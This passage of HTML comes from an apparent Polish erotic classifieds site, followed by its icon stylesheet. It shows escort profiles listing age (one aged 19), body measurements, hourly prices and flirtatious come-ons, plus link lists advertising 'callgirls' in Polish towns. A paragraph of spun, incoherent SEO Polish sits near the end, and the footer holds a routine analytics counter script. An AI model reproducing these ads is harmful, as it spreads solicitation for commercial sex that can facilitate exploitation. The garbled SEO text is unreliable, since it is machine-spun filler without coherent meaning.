                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>czekam właśnie na Ciebie ... Całuję i do zobaczenia;))</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lucen</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1490632477758.jpg" alt="Kobieta Pina Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>W tym przypadku, powinieneś zwrócić mi za dojazd między 50 a 100zł,Buziaki i do zobaczenia :* Masaż wykonuję na specjalnym stole przy blasku świec i nastrojowej muzyce.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>PREMIUM:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/wielkopolskie/callgirls-puszczykowo.php">Callgirls Puszczykowo</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/wielkopolskie/towarzyskie-oferty-bojanowo.php">Towarzyskie oferty Bojanowo</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/zachodniopomorskie/ogoszenia-towarzyskie-gryfice.php">Ogłoszenia towarzyskie Gryfice</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Wolą biała rawska randki online w szwach wskutek obciążenia spada o innym wykorzystaniu pieniędzy na edarling, biała rawska, randki, itp. Tutaj kobiety z Twojego miasta umieszczają sex oferty.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/cfab4196/css/font-awesome.min.css
body_size: 4485
content:
/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.1.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.muten{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.muten-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.muten-2x{font-size:2em}.muten-3x{font-size:3em}.muten-4x{font-size:4em}.muten-5x{font-size:5em}.wiwo{width:1.28571429em;text-align:center}.muten-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.muten-ul>li{position:relative}.muten-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.muten-li.muten-lg{left:-1.85714286em}.muten-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.kyja{float:right}.pull-left{float:left}.muten.pull-left{margin-right:.3em}.muten.kyja{margin-left:.3em}.muten-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.muten-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.muten-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.muten-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.muten-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.muten-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.muten-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.muten-stack-1x,.muten-stack-2x{position:absolute;left:0;width:100%;text-align:center}.muten-stack-1x{line-height:inherit}.muten-stack-2x{font-size:2em}.muten-inverse{color:#fff}.muten-glass:before{content:"\f000"}.muten-music:before{content:"\f001"}.muten-search:before{content:"\f002"}.muten-envelope-o:before{content:"\f003"}.muten-heart:before{content:"\f004"}.muten-star:before{content:"\f005"}.muten-star-o:before{content:"\f006"}.muten-user:before{content:"\f007"}.muten-film:before{content:"\f008"}.muten-th-large:before{content:"\f009"}.muten-th:before{content:"\f00a"}.muten-th-list:before{content:"\f00b"}.muten-check:before{content:"\f00c"}.muten-times:before{content:"\f00d"}.muten-search-plus:before{content:"\f00e"}.muten-search-minus:before{content:"\f010"}.muten-power-off:before{content:"\f011"}.muten-signal:before{content:"\f012"}.muten-gear:before,.muten-cog:before{content:"\f013"}.muten-trash-o:before{content:"\f014"}.muten-home:before{content:"\f015"}.muten-file-o:before{content:"\f016"}.muten-clock-o:before{content:"\f017"}.muten-road:before{content:"\f018"}.muten-download:before{content:"\f019"}.muten-arrow-circle-o-down:before{content:"\f01a"}.muten-arrow-circle-o-up:before{content:"\f01b"}.muten-inbox:before{content:"\f01c"}.muten-play-circle-o:before{content:"\f01d"}.muten-rotate-right:before,.muten-repeat:before{content:"\f01e"}.muten-refresh:before{content:"\f021"}.nytuz:before{content:"\f022"}.muten-lock:before{content:"\f023"}.muten-flag:before{content:"\f024"}.muten-headphones:before{content:"\f025"}.muten-volume-off:before{content:"\f026"}.muten-volume-down:before{content:"\f027"}.muten-volume-up:before{content:"\f028"}.muten-qrcode:before{content:"\f029"}.muten-barcode:before{content:"\f02a"}.muten-tag:before{content:"\f02b"}.muten-tags:before{content:"\f02c"}.muten-book:before{content:"\f02d"}.muten-bookmark:before{content:"\f02e"}.muten-print:before{content:"\f02f"}.muten-camera:before{content:"\f030"}.muten-font:before{content:"\f031"}.muten-bold:before{content:"\f032"}.muten-italic:before{content:"\f033"}.muten-text-height:before{content:"\f034"}.muten-text-width:before{content:"\f035"}.muten-align-left:before{content:"\f036"}.muten-align-center:before{content:"\f037"}.muten-align-right:before{content:"\f038"}.muten-align-justify:before{content:"\f039"}.muten-list:before{content:"\f03a"}.muten-dedent:before,.muten-outdent:before{content:"\f03b"}.muten-indent:before{content:"\f03c"}.muten-video-camera:before{content:"\f03d"}.muten-photo:before,.muten-image:before,.muten-picture-o:before{content:"\f03e"}.muten-pencil:before{content:"\f040"}.muten-map-marker:before{content:"\f041"}.muten-adjust:before{content:"\f042"}.muten-tint:before{content:"\f043"}.muten-edit:before,.muten-pencil-square-o:before{content:"\f044"}.muten-share-square-o:before{content:"\f045"}.muten-check-square-o:before{content:"\f046"}.muten-arrows:before{content:"\f047"}.muten-step-backward:before{content:"\f048"}.muten-fast-backward:before{content:"\f049"}.muten-backward:before{content:"\f04a"}.muten-play:before{content:"\f04b"}.muten-pause:before{content:"\f04c"}.muten-stop:before{content:"\f04d"}.muten-forward:before{content:"\f04e"}.muten-fast-forward:before{content:"\f050"}.muten-step-forward:before{content:"\f051"}.muten-eject:before{content:"\f052"}.muten-chevron-left:before{content:"\f053"}.muten-chevron-right:before{content:"\f054"}.muten-plus-circle:before{content:"\f055"}.muten-minus-circle:before{content:"\f056"}.muten-times-circle:before{content:"\f057"}.muten-check-circle:before{content:"\f058"}.muten-question-circle:before{content:"\f059"}.muten-info-circle:before{content:"\f05a"}.muten-crosshairs:before{content:"\f05b"}.muten-times-circle-o:before{content:"\f05c"}.muten-check-circle-o:before{content:"\f05d"}.muten-ban:before{content:"\f05e"}.muten-arrow-left:before{content:"\f060"}.muten-arrow-right:before{content:"\f061"}.muten-arrow-up:before{content:"\f062"}.muten-arrow-down:before{content:"\f063"}.muten-mail-forward:before,.muten-share:before{content:"\f064"}.muten-expand:before{content:"\f065"}.muten-compress:before{content:"\f066"}.muten-plus:before{content:"\f067"}.muten-minus:before{content:"\f068"}.muten-asterisk:before{content:"\f069"}.muten-exclamation-circle:before{content:"\f06a"}.muten-gift:before{content:"\f06b"}.muten-leaf:before{content:"\f06c"}.muten-fire:before{content:"\f06d"}.muten-eye:before{content:"\f06e"}.muten-eye-slash:before{content:"\f070"}.muten-warning:before,.muten-exclamation-triangle:before{content:"\f071"}.muten-plane:before{content:"\f072"}.muten-calendar:before{content:"\f073"}.muten-random:before{content:"\f074"}.muten-comment:before{content:"\f075"}.muten-magnet:before{content:"\f076"}.muten-chevron-up:before{content:"\f077"}.pogik:before{content:"\f078"}.muten-retweet:before{content:"\f079"}.muten-shopping-cart:before{content:"\f07a"}.muten-folder:before{content:"\f07b"}.muten-folder-open:before{content:"\f07c"}.muten-arrows-v:before{content:"\f07d"}.muten-arrows-h:before{content:"\f07e"}.muten-bar-chart-o:before{content:"\f080"}.muten-twitter-square:before{content:"\f081"}.muten-facebook-square:before{content:"\f082"}.muten-camera-retro:before{content:"\f083"}.muten-key:before{content:"\f084"}.muten-gears:before,.muten-cogs:before{content:"\f085"}.muten-comments:before{content:"\f086"}.muten-thumbs-o-up:before{content:"\f087"}.muten-thumbs-o-down:before{content:"\f088"}.muten-star-half:before{content:"\f089"}.muten-heart-o:before{content:"\f08a"}.muten-sign-out:before{content:"\f08b"}.muten-linkedin-square:before{content:"\f08c"}.muten-thumb-tack:before{content:"\f08d"}.muten-external-link:before{content:"\f08e"}.muten-sign-in:before{content:"\f090"}.muten-trophy:before{content:"\f091"}.muten-github-square:before{content:"\f092"}.muten-upload:before{content:"\f093"}.muten-lemon-o:before{content:"\f094"}.toroxes:before{content:"\f16a"}.muten-square-o:before{content:"\f096"}.muten-bookmark-o:before{content:"\f097"}.toroxes-square:before{content:"\f098"}.muten-twitter:before{content:"\f099"}.muten-facebook:before{content:"\f09a"}.muten-github:before{content:"\f09b"}.muten-unlock:before{content:"\f09c"}.muten-credit-card:before{content:"\f09d"}.muten-rss:before{content:"\f09e"}.muten-hdd-o:before{content:"\f0a0"}.muten-bullhorn:before{content:"\f0a1"}.muten-bell:before{content:"\f0f3"}.muten-certificate:before{content:"\f0a3"}.muten-hand-o-right:before{content:"\f0a4"}.muten-hand-o-left:before{content:"\f0a5"}.muten-hand-o-up:before{content:"\f0a6"}.muten-hand-o-down:before{content:"\f0a7"}.muten-arrow-circle-left:before{content:"\f0a8"}.muten-arrow-circle-right:before{content:"\f0a9"}.muten-arrow-circle-up:before{content:"\f0aa"}.muten-arrow-circle-down:before{content:"\f0ab"}.muten-globe:before{content:"\f0ac"}.muten-wrench:before{content:"\f0ad"}.muten-tasks:before{content:"\f0ae"}.muten-filter:before{content:"\f0b0"}.muten-briefcase:before{content:"\f0b1"}.muten-arrows-alt:before{content:"\f0b2"}.muten-group:before,.muten-users:before{content:"\f0c0"}.muten-chain:before,.muten-link:before{content:"\f0c1"}.muten-cloud:before{content:"\f0c2"}.muten-flask:before{content:"\f0c3"}.muten-cut:before,.muten-scissors:before{content:"\f0c4"}.muten-copy:before,.muten-files-o:before{content:"\f0c5"}.muten-paperclip:before{content:"\f0c6"}.muten-save:before,.muten-floppy-o:before{content:"\f0c7"}.muten-square:before{content:"\f0c8"}.muten-navicon:before,.muten-reorder:before,.muten-bars:before{content:"\f0c9"}.muten-list-ul:before{content:"\f0ca"}.muten-list-ol:before{content:"\f0cb"}.muten-strikethrough:before{content:"\f0cc"}.muten-underline:before{content:"\f0cd"}.muten-table:before{content:"\f0ce"}.muten-magic:before{content:"\f0d0"}.muten-truck:before{content:"\f0d1"}.muten-pinterest:before{content:"\f0d2"}.muten-pinterest-square:before{content:"\f0d3"}.muten-google-plus-square:before{content:"\f0d4"}.muten-google-plus:before{content:"\f0d5"}.muten-money:before{content:"\f0d6"}.muten-caret-down:before{content:"\f0d7"}.muten-caret-up:before{content:"\f0d8"}.muten-caret-left:before{content:"\f0d9"}.ladyged:before{content:"\f0da"}.muten-columns:before{content:"\f0db"}.muten-unsorted:before,.muten-sort:before{content:"\f0dc"}.muten-sort-down:before,.muten-sort-desc:before{content:"\f0dd"}.muten-sort-up:before,.muten-sort-asc:before{content:"\f0de"}.muten-envelope:before{content:"\f0e0"}.muten-linkedin:before{content:"\f0e1"}.muten-rotate-left:before,.muten-undo:before{content:"\f0e2"}.muten-legal:before,.muten-gavel:before{content:"\f0e3"}.muten-dashboard:before,.muten-tachometer:before{content:"\f0e4"}.muten-comment-o:before{content:"\f0e5"}.muten-comments-o:before{content:"\f0e6"}.muten-flash:before,.muten-bolt:before{content:"\f0e7"}.muten-sitemap:before{content:"\f0e8"}.muten-umbrella:before{content:"\f0e9"}.muten-paste:before,.muten-clipboard:before{content:"\f0ea"}.muten-lightbulb-o:before{content:"\f0eb"}.muten-exchange:before{content:"\f0ec"}.muten-cloud-download:before{content:"\f0ed"}.muten-cloud-upload:before{content:"\f0ee"}.muten-user-md:before{content:"\f0f0"}.muten-stethoscope:before{content:"\f0f1"}.muten-suitcase:before{content:"\f0f2"}.muten-bell-o:before{content:"\f0a2"}.muten-coffee:before{content:"\f0f4"}.muten-cutlery:before{content:"\f0f5"}.muten-file-text-o:before{content:"\f0f6"}.muten-building-o:before{content:"\f0f7"}.muten-hospital-o:before{content:"\f0f8"}.muten-ambulance:before{content:"\f0f9"}.muten-medkit:before{content:"\f0fa"}.muten-fighter-jet:before{content:"\f0fb"}.muten-beer:before{content:"\f0fc"}.muten-h-square:before{content:"\f0fd"}.muten-plus-square:before{content:"\f0fe"}.muten-angle-double-left:before{content:"\f100"}.muten-angle-double-right:before{content:"\f101"}.muten-angle-double-up:before{content:"\f102"}.muten-angle-double-down:before{content:"\f103"}.muten-angle-left:before{content:"\f104"}.muten-angle-right:before{content:"\f105"}.muten-angle-up:before{content:"\f106"}.muten-angle-down:before{content:"\f107"}.muten-desktop:before{content:"\f108"}.muten-laptop:before{content:"\f109"}.muten-tablet:before{content:"\f10a"}.muten-mobile-phone:before,.muten-mobile:before{content:"\f10b"}.muten-circle-o:before{content:"\f10c"}.muten-quote-left:before{content:"\f10d"}.muten-quote-right:before{content:"\f10e"}.muten-spinner:before{content:"\f110"}.muten-circle:before{content:"\f111"}.muten-mail-reply:before,.muten-reply:before{content:"\f112"}.muten-github-alt:before{content:"\f113"}.muten-folder-o:before{content:"\f114"}.muten-folder-open-o:before{content:"\f115"}.muten-smile-o:before{content:"\f118"}.muten-frown-o:before{content:"\f119"}.muten-meh-o:before{content:"\f11a"}.muten-gamepad:before{content:"\f11b"}.muten-keyboard-o:before{content:"\f11c"}.muten-flag-o:before{content:"\f11d"}.muten-flag-checkered:before{content:"\f11e"}.muten-terminal:before{content:"\f120"}.muten-code:before{content:"\f121"}.muten-mail-reply-all:before,.muten-reply-all:before{content:"\f122"}.muten-star-half-empty:before,.muten-star-half-full:before,.muten-star-half-o:before{content:"\f123"}.muten-location-arrow:before{content:"\f124"}.muten-crop:before{content:"\f125"}.muten-code-fork:before{content:"\f126"}.muten-unlink:before,.muten-chain-broken:before{content:"\f127"}.muten-question:before{content:"\f128"}.muten-info:before{content:"\f129"}.muten-exclamation:before{content:"\f12a"}.muten-superscript:before{content:"\f12b"}.muten-subscript:before{content:"\f12c"}.muten-eraser:before{content:"\f12d"}.muten-puzzle-piece:before{content:"\f12e"}.muten-microphone:before{content:"\f130"}.muten-microphone-slash:before{content:"\f131"}.muten-shield:before{content:"\f132"}.muten-calendar-o:before{content:"\f133"}.muten-fire-extinguisher:before{content:"\f134"}.muten-rocket:before{content:"\f135"}.muten-maxcdn:before{content:"\f136"}.muten-chevron-circle-left:before{content:"\f137"}.muten-chevron-circle-right:before{content:"\f138"}.muten-chevron-circle-up:before{content:"\f139"}.muten-chevron-circle-down:before{content:"\f13a"}.muten-html5:before{content:"\f13b"}.muten-css3:before{content:"\f13c"}.muten-anchor:before{content:"\f13d"}.muten-unlock-alt:before{content:"\f13e"}.muten-bullseye:before{content:"\f140"}.muten-ellipsis-h:before{content:"\f141"}.muten-ellipsis-v:before{content:"\f142"}.muten-rss-square:before{content:"\f143"}.muten-play-circle:before{content:"\f144"}.muten-ticket:before{content:"\f145"}.muten-minus-square:before{content:"\f146"}.muten-minus-square-o:before{content:"\f147"}.muten-level-up:before{content:"\f148"}.muten-level-down:before{content:"\f149"}.muten-check-square:before{content:"\f14a"}.muten-pencil-square:before{content:"\f14b"}.muten-external-link-square:before{content:"\f14c"}.muten-share-square:before{content:"\f14d"}.muten-compass:before{content:"\f14e"}.muten-toggle-down:before,.muten-caret-square-o-down:before{content:"\f150"}.muten-toggle-up:before,.muten-caret-square-o-up:before{content:"\f151"}.muten-toggle-right:before,.muten-caret-square-o-right:before{content:"\f152"}.muten-euro:before,.muten-eur:before{content:"\f153"}.muten-gbp:before{content:"\f154"}.muten-dollar:before,.muten-usd:before{content:"\f155"}.muten-rupee:before,.muten-inr:before{content:"\f156"}.muten-cny:before,.muten-rmb:before,.muten-yen:before,.muten-jpy:before{content:"\f157"}.muten-ruble:before,.muten-rouble:before,.muten-rub:before{content:"\f158"}.muten-won:before,.muten-krw:before{content:"\f159"}.muten-bitcoin:before,.muten-btc:before{content:"\f15a"}.muten-file:before{content:"\f15b"}.muten-file-text:before{content:"\f15c"}.muten-sort-alpha-asc:before{content:"\f15d"}.muten-sort-alpha-desc:before{content:"\f15e"}.muten-sort-amount-asc:before{content:"\f160"}.muten-sort-amount-desc:before{content:"\f161"}.muten-sort-numeric-asc:before{content:"\f162"}.muten-sort-numeric-desc:before{content:"\f163"}.muten-thumbs-up:before{content:"\f164"}.muten-thumbs-down:before{content:"\f165"}.muten-youtube-square:before{content:"\f166"}.muten-youtube:before{content:"\f167"}.muten-xing:before{content:"\f168"}.muten-xing-square:before{content:"\f169"}.muten-youtube-play:before{content:"\f16a"}.muten-dropbox:before{content:"\f16b"}.muten-stack-overflow:before{content:"\f16c"}.muten-instagram:before{content:"\f16d"}.muten-flickr:before{content:"\f16e"}.muten-adn:before{content:"\f170"}.muten-bitbucket:before{content:"\f171"}.muten-bitbucket-square:before{content:"\f172"}.muten-tumblr:before{content:"\f173"}.muten-tumblr-square:before{content:"\f174"}.muten-long-arrow-down:before{content:"\f175"}.muten-long-arrow-up:before{content:"\f176"}.muten-long-arrow-left:before{content:"\f177"}.muten-long-arrow-right:before{content:"\f178"}.muten-apple:before{content:"\f179"}.muten-windows:before{content:"\f17a"}.muten-android:before{content:"\f17b"}.muten-linux:before{content:"\f17c"}.muten-dribbble:before{content:"\f17d"}.muten-skype:before{content:"\f17e"}.muten-foursquare:before{content:"\f180"}.muten-trello:before{content:"\f181"}.muten-female:before{content:"\f182"}.muten-male:before{content:"\f183"}.muten-gittip:before{content:"\f184"}.muten-sun-o:before{content:"\f185"}.muten-moon-o:before{content:"\f186"}.muten-archive:before{content:"\f187"}.muten-bug:before{content:"\f188"}.muten-vk:before{content:"\f189"}.muten-weibo:before{content:"\f18a"}.muten-renren:before{content:"\f18b"}.muten-pagelines:before{content:"\f18c"}.muten-stack-exchange:before{content:"\f18d"}.muten-arrow-circle-o-right:before{content:"\f18e"}.muten-arrow-circle-o-left:before{content:"\f190"}.muten-toggle-left:before,.muten-caret-square-o-left:before{content:"\f191"}.muten-dot-circle-o:before{content:"\f192"}.muten-wheelchair:before{content:"\f193"}.muten-vimeo-square:before{content:"\f194"}.muten-turkish-lira:before,.muten-try:before{content:"\f195"}.muten-plus-square-o:before{content:"\f196"}.muten-space-shuttle:before{content:"\f197"}.muten-slack:before{content:"\f198"}.muten-envelope-square:before{content:"\f199"}.muten-wordpress:before{content:"\f19a"}.muten-openid:before{content:"\f19b"}.muten-institution:before,.muten-bank:before,.muten-university:before{content:"\f19c"}.muten-mortar-board:before,.muten-graduation-cap:before{content:"\f19d"}.muten-yahoo:before{content:"\f19e"}.muten-google:before{content:"\f1a0"}.muten-reddit:before{content:"\f1a1"}.muten-reddit-square:before{content:"\f1a2"}.muten-stumbleupon-circle:before{content:"\f1a3"}.muten-stumbleupon:before{content:"\f1a4"}.muten-delicious:before{content:"\f1a5"}.muten-digg:before{content:"\f1a6"}.muten-pied-piper-square:before,.muten-pied-piper:before{content:"\f1a7"}.muten-pied-piper-alt:before{content:"\f1a8"}.muten-drupal:before{content:"\f1a9"}.muten-joomla:before{content:"\f1aa"}.muten-language:before{content:"\f1ab"}.muten-fax:before{content:"\f1ac"}.muten-building:before{content:"\f1ad"}.muten-child:before{content:"\f1ae"}.muten-paw:before{content:"\f1b0"}.muten-spoon:before{content:"\f1b1"}.muten-cube:before{content:"\f1b2"}.muten-cubes:before{content:"\f1b3"}.muten-behance:before{content:"\f1b4"}.muten-behance-square:before{content:"\f1b5"}.muten-steam:before{content:"\f1b6"}.muten-steam-square:before{content:"\f1b7"}.muten-recycle:before{content:"\f1b8"}.muten-automobile:before,.muten-car:before{content:"\f1b9"}.muten-cab:before,.muten-taxi:before{content:"\f1ba"}.muten-tree:before{content:"\f1bb"}.muten-spotify:before{content:"\f1bc"}.muten-deviantart:before{content:"\f1bd"}.muten-soundcloud:before{content:"\f1be"}.muten-database:before{content:"\f1c0"}.muten-file-pdf-o:before{content:"\f1c1"}.muten-file-word-o:before{content:"\f1c2"}.muten-file-excel-o:before{content:"\f1c3"}.muten-file-powerpoint-o:before{content:"\f1c4"}.muten-file-photo-o:before,.muten-file-picture-o:before,.muten-file-image-o:before{content:"\f1c5"}.muten-file-zip-o:before,.muten-file-archive-o:before{content:"\f1c6"}.muten-file-sound-o:before,.muten-file-audio-o:before{content:"\f1c7"}.muten-file-movie-o:before,.muten-file-video-o:before{content:"\f1c8"}.muten-file-code-o:before{content:"\f1c9"}.muten-vine:before{content:"\f1ca"}.muten-codepen:before{content:"\f1cb"}.muten-jsfiddle:before{content:"\f1cc"}.muten-life-bouy:before,.muten-life-saver:before,.muten-support:before,.muten-life-ring:before{content:"\f1cd"}.muten-circle-o-notch:before{content:"\f1ce"}.muten-ra:before,.muten-rebel:before{content:"\f1d0"}.muten-ge:before,.muten-empire:before{content:"\f1d1"}.muten-git-square:before{content:"\f1d2"}.muten-git:before{content:"\f1d3"}.muten-hacker-news:before{content:"\f1d4"}.muten-tencent-weibo:before{content:"\f1d5"}.muten-qq:before{content:"\f1d6"}.muten-wechat:before,.muten-weixin:before{content:"\f1d7"}.muten-send:before,.muten-paper-plane:before{content:"\f1d8"}.muten-send-o:before,.muten-paper-plane-o:before{content:"\f1d9"}.muten-history:before{content:"\f1da"}.muten-circle-thin:before{content:"\f1db"}.muten-header:before{content:"\f1dc"}.muten-paragraph:before{content:"\f1dd"}.muten-sliders:before{content:"\f1de"}.muten-share-alt:before{content:"\f1e0"}.muten-share-alt-square:before{content:"\f1e1"}.muten-bomb:before{content:"\f1e2"}